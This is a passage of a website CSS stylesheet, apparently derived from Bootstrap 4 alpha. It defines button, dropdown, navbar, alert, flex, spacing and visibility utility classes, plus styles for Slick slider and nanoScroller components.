  .btn-link:disabled:focus, .btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none; }

.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  border-radius: 0.3rem; }

.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem; }

.btn-block {
  display: block;
  width: 100%; }

.btn-block + .btn-block {
  margin-top: 0.5rem; }

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%; }

.fade {
  opacity: 0;
  transition: opacity .15s linear; }
  .fade.in {
    opacity: 1; }

.collapse {
  display: none; }
  .collapse.in {
    display: block; }

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: .35s;
  transition-property: height; }

.dropup,
.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropup .dropdown-toggle::after {
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  font-size: 1rem;
  color: #373a3c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem; }

.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5; }

.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0; }
  .dropdown-item:focus, .dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5; }
  .dropdown-item.active, .dropdown-item.active:focus, .dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0; }
  .dropdown-item.disabled, .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    color: #818a91; }
  .dropdown-item.disabled:focus, .dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)"; }

.open > .dropdown-menu {
  display: block; }

.open > a {
  outline: 0; }

.dropdown-menu-right {
  right: 0;
  left: auto; }

.dropdown-menu-left {
  right: auto;
  left: 0; }

.dropdown-header {
  display: block;
  padding: 5px 20px;
  font-size: 0.875rem;
  color: #818a91;
  white-space: nowrap; }

.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid; }

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px; }

.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: inline-block; }
  .nav-link:focus, .nav-link:hover {
    text-decoration: none; }
  .nav-link.disabled {
    color: #818a91; }
    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {
      color: #818a91;
      cursor: not-allowed;
      background-color: transparent; }

.nav-inline .nav-item {
  display: inline-block; }

.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem; }

.nav-tabs {
  border-bottom: 1px solid #ddd; }
  .nav-tabs::after {
    content: "";
    display: table;
    clear: both; }
  .nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs .nav-item + .nav-item {
      margin-left: 0.2rem; }
  .nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem; }
    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
      border-color: #eceeef #eceeef #ddd; }
    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {
      color: #818a91;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,
  .nav-tabs .nav-item.open .nav-link,
  .nav-tabs .nav-item.open .nav-link:focus,
  .nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0; }

.nav-pills::after {
  content: "";
  display: table;
  clear: both; }

.nav-pills .nav-item {
  float: left; }
  .nav-pills .nav-item + .nav-item {
    margin-left: 0.2rem; }

.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
  color: #fff;
  cursor: default;
  background-color: #0275d8; }

.nav-stacked .nav-item {
  display: block;
  float: none; }
  .nav-stacked .nav-item + .nav-item {
    margin-top: 0.2rem;
    margin-left: 0; }

.tab-content > .tab-pane {
  display: none; }

.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  padding: 0.5rem 1rem; }
  .navbar::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 830px) {
    .navbar {
      border-radius: 0.25rem; } }

.navbar-full {
  z-index: 1000; }
  @media (min-width: 830px) {
    .navbar-full {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 830px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0; }

.navbar-fixed-bottom {
  bottom: 0; }

.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%; }
  @media (min-width: 830px) {
    .navbar-sticky-top {
      border-radius: 0; } }

.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 1.25rem; }
  .navbar-brand:focus, .navbar-brand:hover {
    text-decoration: none; }
  .navbar-brand > img {
    display: block; }

.navbar-divider {
  float: left;
  width: 1px;
  padding-top: .425rem;
  padding-bottom: .425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden; }
  .navbar-divider::before {
    content: "\00a0"; }

.navbar-toggler {
  padding: .5rem .75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: none;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:focus, .navbar-toggler:hover {
    text-decoration: none; }

.navbar-nav .nav-item {
  float: left; }

.navbar-nav .nav-link {
  display: block;
  }
  .navbar-nav .nav-link + .nav-link {
    margin-left: 1rem; }

.navbar-nav .nav-item + .nav-item {
  margin-left: 1rem; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.8); }
  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {
    color: rgba(0, 0, 0, 0.8); }

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.3); }
  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.6); }

.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
  color: rgba(0, 0, 0, 0.8); }

.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand {
  color: white; }
  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {
    color: white; }

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
  color: white; }

.navbar-dark .navbar-divider {
  background-color: rgba(255, 255, 255, 0.075); }

.navbar-toggleable-xs::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 829px) {
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 830px) {
  .navbar-toggleable-xs {
    display: block !important; } }

.navbar-toggleable-sm::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 899px) {
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 900px) {
  .navbar-toggleable-sm {
    display: block !important; } }

.navbar-toggleable-md::after {
  content: "";
  display: table;
  clear: both; }

@media (max-width: 1199px) {
  .navbar-toggleable-md .navbar-nav .nav-item {
    float: none;
    margin-left: 0; } }

@media (min-width: 1200px) {
  .navbar-toggleable-md {
    display: block !important; } }

.alert {
  padding: 1rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: bold; }

.alert-dismissible {
  padding-right: 2rem; }
  .alert-dismissible .close {
    position: relative;
    top: -.125rem;
    right: -1rem;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d0e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c1e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bcdff1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6d5ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faf2cc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7ecb5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebcccc;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9b9; }
  .alert-danger .alert-link {
    color: #843534; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  color: #fff !important;
  background-color: #0275d8 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #025aa5 !important; }

.bg-success {
  color: #fff !important;
  background-color: #5cb85c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #449d44 !important; }

.bg-info {
  color: #fff !important;
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-white{
	background-color: #ffffff;
}
.bg-blue{
		background-color: #1c336e;
}

.bg-red{
	background-color: #e02a15;
}

.bg-warning {
  color: #fff !important;
  background-color: #f0ad4e !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ec971f !important; }

.bg-danger {
  color: #fff !important;
  background-color: #d9534f !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #c9302c !important; }

.bg-inverse {
  color: #fff !important;
  background-color: #373a3c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #1f2021 !important; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.d-block {
  display: block !important; }

.d-inline-block {
  display: inline-block !important; }

.d-inline {
  display: inline !important; }

.flex-xs-first {
  -webkit-order: -1;
      -ms-flex-order: -1;
          order: -1; }

.flex-xs-last {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }

.flex-xs-unordered {
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0; }

.flex-items-xs-top {
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start; }

.flex-items-xs-middle {
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }

.flex-items-xs-bottom {
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end; }

.flex-xs-top {
  -webkit-align-self: flex-start;
      -ms-flex-item-align: start;
          align-self: flex-start; }

.flex-xs-middle {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center; }

.flex-xs-bottom {
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end; }

.flex-items-xs-left {
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start; }

.flex-items-xs-center {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center; }

.flex-items-xs-right {
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.flex-items-xs-around {
  -webkit-justify-content: space-around;
      -ms-flex-pack: distribute;
          justify-content: space-around; }

.flex-items-xs-between {
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }

@media (min-width: 830px) {
  .flex-sm-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-sm-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-sm-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 830px) {
  .flex-items-sm-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-sm-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-sm-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 830px) {
  .flex-sm-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-sm-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-sm-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 830px) {
  .flex-items-sm-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-sm-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-sm-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-sm-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-sm-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 900px) {
  .flex-md-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-md-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-md-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 900px) {
  .flex-items-md-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-md-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-md-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 900px) {
  .flex-md-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-md-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-md-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 900px) {
  .flex-items-md-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-md-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-md-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-md-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-md-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 1200px) {
  .flex-lg-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-lg-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-lg-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 1200px) {
  .flex-items-lg-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-lg-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-lg-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 1200px) {
  .flex-lg-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-lg-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-lg-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 1200px) {
  .flex-items-lg-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-lg-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-lg-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-lg-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-lg-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

@media (min-width: 1460px) {
  .flex-xl-first {
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .flex-xl-last {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .flex-xl-unordered {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0; } }

@media (min-width: 1460px) {
  .flex-items-xl-top {
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .flex-items-xl-middle {
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .flex-items-xl-bottom {
    -webkit-align-items: flex-end;
        -ms-flex-align: end;
            align-items: flex-end; } }

@media (min-width: 1460px) {
  .flex-xl-top {
    -webkit-align-self: flex-start;
        -ms-flex-item-align: start;
            align-self: flex-start; }
  .flex-xl-middle {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center; }
  .flex-xl-bottom {
    -webkit-align-self: flex-end;
        -ms-flex-item-align: end;
            align-self: flex-end; } }

@media (min-width: 1460px) {
  .flex-items-xl-left {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
  .flex-items-xl-center {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .flex-items-xl-right {
    -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
            justify-content: flex-end; }
  .flex-items-xl-around {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around; }
  .flex-items-xl-between {
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between; } }

.pull-xs-left {
  float: left !important; }

.pull-xs-right {
  float: right !important; }

.pull-xs-none {
  float: none !important; }

@media (min-width: 830px) {
  .pull-sm-left {
    float: left !important; }
  .pull-sm-right {
    float: right !important; }
  .pull-sm-none {
    float: none !important; } }

@media (min-width: 900px) {
  .pull-md-left {
    float: left !important; }
  .pull-md-right {
    float: right !important; }
  .pull-md-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .pull-lg-left {
    float: left !important; }
  .pull-lg-right {
    float: right !important; }
  .pull-lg-none {
    float: none !important; } }

@media (min-width: 1460px) {
  .pull-xl-left {
    float: left !important; }
  .pull-xl-right {
    float: right !important; }
  .pull-xl-none {
    float: none !important; } }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-100 {
  width: 100% !important; }

.m-x-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-a-0 {
  margin: 0 0 !important; }

.m-t-0 {
  margin-top: 0 !important; }

.m-r-0 {
  margin-right: 0 !important; }

.m-b-0 {
  margin-bottom: 0 !important; }

.m-l-0 {
  margin-left: 0 !important; }

.m-x-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.m-y-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-a-1 {
  margin: 1rem 1rem !important; }

.m-t-1 {
  margin-top: 1rem !important; }

.m-r-1 {
  margin-right: 1rem !important; }

.m-b-1 {
  margin-bottom: 1rem !important; }

.m-l-1 {
  margin-left: 1rem !important; }

.m-x-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.m-y-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-a-2 {
  margin: 1.5rem 1.5rem !important; }

.m-t-2 {
  margin-top: 1.5rem !important; }

.m-r-2 {
  margin-right: 1.5rem !important; }

.m-b-2 {
  margin-bottom: 1.5rem !important; }

.m-l-2 {
  margin-left: 1.5rem !important; }

.m-x-2 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.m-y-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-a-3 {
  margin: 3rem 3rem !important; }

.m-t-3 {
  margin-top: 3rem !important; }

.m-r-3 {
  margin-right: 3rem !important; }

.m-b-3 {
  margin-bottom: 3rem !important; }

.m-l-3 {
  margin-left: 3rem !important; }

.m-x-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.m-y-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-a-0 {
  padding: 0 0 !important; }

.p-t-0 {
  padding-top: 0 !important; }

.p-r-0 {
  padding-right: 0 !important; }

.p-b-0 {
  padding-bottom: 0 !important; }

.p-l-0 {
  padding-left: 0 !important; }

.p-x-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.p-y-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-a-1 {
  padding: 1rem 1rem !important; }

.p-t-1 {
  padding-top: 1rem !important; }

.p-r-1 {
  padding-right: 1rem !important; }

.p-b-1 {
  padding-bottom: 1rem !important; }

.p-l-1 {
  padding-left: 1rem !important; }

.p-x-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.p-y-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-a-2 {
  padding: 1.5rem 1.5rem !important; }

.p-t-2 {
  padding-top: 1.5rem !important; }

.p-r-2 {
  padding-right: 1.5rem !important; }

.p-b-2 {
  padding-bottom: 1.5rem !important; }

.p-l-2 {
  padding-left: 1.5rem !important; }

.p-x-2 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.p-y-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-a-3 {
  padding: 3rem 3rem !important; }

.p-t-3 {
  padding-top: 3rem !important; }

.p-r-3 {
  padding-right: 3rem !important; }

.p-b-3 {
  padding-bottom: 3rem !important; }

.p-l-3 {
  padding-left: 3rem !important; }

.p-x-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.p-y-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.align-items-center {
    -ms-flex-align: center !important;
    align-items: center !important;
}
.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
}
.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left !important; }

.text-xs-right {
  text-align: right !important; }

.text-xs-center {
  text-align: center !important; }

@media (min-width: 830px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 900px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1460px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-muted {
  color: #818a91 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #687077 !important; }

.text-primary {
  color: #0275d8 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #025aa5 !important; }

.text-success {
  color: #5cb85c !important; }

a.text-success:focus, a.text-success:hover {
  color: #449d44 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #f0ad4e !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ec971f !important; }

.text-danger {
  color: #d9534f !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #c9302c !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 829px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 830px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 899px) {
  .hidden-sm-down {
    display: none !important; } }

@media (min-width: 900px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1459px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1460px) {
  .hidden-xl-up {
    display: none !important; } }

.hidden-xl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/** initial setup **/
.nano {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.nano > .nano-content {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

.nano > .nano-content:focus {
  outline: thin dotted; }

.nano > .nano-content::-webkit-scrollbar {
  display: none; }

.has-scrollbar > .nano-content::-webkit-scrollbar {
  display: block; }

.nano > .nano-pane {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
  width: 10px;
  right: 0;
  top: 0;
  bottom: 0;
  visibility: hidden\9;
  /* Target only IE7 and IE8 with this hack */
  opacity: 0.01;
  transition: 0.2s;
  border-radius: 5px; }

.nano > .nano-pane > .nano-slider {
  background: #444;
  background: rgba(0, 0, 0, 0.5);
  position: relative;
  margin: 0 1px;
  border-radius: 3px; }

.nano-pane.active,
.nano-pane.flashed,
